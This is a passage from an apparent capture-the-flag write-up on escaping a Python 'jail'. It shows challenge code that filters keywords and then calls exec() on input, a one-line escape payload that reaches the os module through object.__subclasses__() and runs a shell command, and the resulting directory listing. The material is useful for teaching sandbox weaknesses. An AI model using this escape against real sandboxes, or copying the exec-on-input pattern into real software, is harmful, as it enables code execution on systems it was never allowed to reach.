 for keyword in ['import', 'os', 'system', 'open', 'read', 'write', 'eval', 'exec']:
if keyword in data:
print("No hack")
return;
else:
exec(data)
if __name__ == "__main__":
main()
========================================================================
good luck.
> o = {x.__name__:x for x in object.__subclasses__()}['StreamReaderWriter'].__init__.__globals__['sys'].modules['o'+'s'];o.spaw
nlp(o.P_WAIT, 'ls', 'ls', '-alR', './')
./:
total 20
drwxr-xr-x 3 jail jail 4096 Jan 20 23:48 .
drwx--x--x 7 root root 4096 Jan 21 00:00 ..
drwxr-x--- 2 jail jail 4096 Jan  6 00:10 answer_is_in_here
-rwxr-x--- 1 jail jail  616 Jan  6 02:39 jail.py
-rwxr-x--- 1 jail jail   27 Jan  6 00:15 run.sh
./answer_is_in_here:
total 12
drwxr-x--- 2 jail jail 4096 Jan  6 00:10 .
drwxr-xr-x 3 jail jail 4096 Jan 20 23:48 ..
-rwxr-x--- 1 jail jail   27 Jan  6 08:56 this_is_answer_for_U